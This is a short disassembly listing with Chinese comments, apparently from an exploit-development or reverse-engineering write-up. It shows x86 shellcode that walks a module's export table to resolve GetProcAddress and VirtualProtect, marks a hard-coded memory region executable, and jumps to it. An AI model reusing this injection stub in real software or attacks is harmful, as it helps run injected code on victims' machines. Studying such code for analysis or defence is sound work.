 .data:00403027 mov ebx, [eax+10h]
.data:0040302A mov edx, [ebx+3Ch]
.data:0040302D add edx, ebx
.data:0040302F mov edx, [edx+78h]
.data:00403032 add edx, ebx
.data:00403034 mov esi, [edx+20h]
.data:00403037 add esi, ebx
.data:00403039 xor ecx, ecx
.data:0040303B
.data:0040303B loc_40303B: ; CODE XREF: .data:00403045↓j
.data:0040303B ; .data:0040304E↓j ...
.data:0040303B inc ecx
.data:0040303C lodsd
.data:0040303D add eax, ebx
.data:0040303F cmp dword ptr [eax], 'PteG'
.data:00403045 jnz short loc_40303B
.data:00403047 cmp dword ptr [eax+4], 'Acor'
.data:0040304E jnz short loc_40303B
.data:00403050 cmp dword ptr [eax+8], 'erdd'
.data:00403057 jnz short loc_40303B
.data:00403059 mov esi, [edx+24h]
.data:0040305C add esi, ebx
.data:0040305E mov cx, [esi+ecx*2]
.data:00403062 dec ecx
.data:00403063 mov esi, [edx+1Ch]
.data:00403066 add esi, ebx
.data:00403068 mov edx, [esi+ecx*4]
.data:0040306B add edx, ebx
.data:0040306D xor esi, esi
.data:0040306F mov esi, edx
.data:00403071 xor edi, edi
.data:00403073 mov edi, ebx
.data:00403075 xor ecx, ecx
.data:00403077 push 'BBtc'
.data:0040307C mov [esp+2], cl
.data:00403080 push 'etor'
.data:00403085 push 'Plau'
.data:0040308A push 'triV'
.data:0040308F push esp
.data:00403090 push ebx
.data:00403091 call edx ; 获取virtualprotect地址
.data:00403093 add esp, 0Eh
.data:00403096 xor ecx, ecx
.data:00403098 push ecx
.data:00403099 lea ecx, [esp]
.data:0040309C push ecx
.data:0040309D push 40h ; '@'
.data:0040309F push 0FAh
.data:004030A4 push 0EDA000h ; 地址需要修改
.data:004030A9 call eax
.data:004030AB push 0EDA000h
.data:004030B0 retn ; 跳转